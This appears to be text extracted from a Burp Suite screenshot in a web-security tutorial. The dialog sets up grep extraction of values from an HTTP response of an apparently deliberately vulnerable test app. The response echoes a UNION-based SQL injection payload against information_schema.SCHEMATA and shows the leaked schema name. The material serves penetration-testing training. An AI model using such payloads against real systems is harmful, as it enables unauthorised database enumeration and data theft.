 Define extract grep item
?
Define the location of the item to be extracted. Selecting the item in the response panel will create a suitable configuration automatically. You can
also modify the configuration manually to ensure it works effectively.
Define start and end
Extract from regex group
Start after expression: an ReflectedXSSExecutionPoint="1">
Start at offset:
Case sensitive
End at delimiter: style="font-weight:bold;">Password
End at fixed length:
Exclude HTTP headers Update config based on selection below Refetch response
</form>
<div class="report-header">
Results for &quot;<span
ReflectedXSSExecutionPoint="1" style="color:#770000;">' union all select
1,SCHEMA_NAME,3,4,5 from information_schema.SCHEMATA limit 0,1 -- </span>&quot;.1
records found.
</div><span
style="font-weight:bold;">Username=</span><span
ReflectedXSSExecutionPoint="1">information_schema</span><br/><span
style="font-weight:bold;">Password=</span><span
ReflectedXSSExecutionPoint="1">3</span><br/><span
style="font-weight:bold;">Signature=</span><span
ReflectedXSSExecutionPoint="1">4</span><br/><br/>
<!-- End Content -->
</blockquote>
</td>
</tr>